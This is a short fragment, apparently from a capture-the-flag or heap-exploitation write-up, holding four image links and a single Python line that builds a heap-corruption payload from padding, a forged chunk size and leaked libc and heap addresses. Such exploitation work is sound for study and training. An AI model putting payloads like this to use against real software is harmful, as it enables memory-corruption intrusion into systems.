 payload = b'a'*0x208 + p64(0x431) + p64(libc_base + 0x1e3ff0)*2 + p64(heap_base + 0x1350)*2
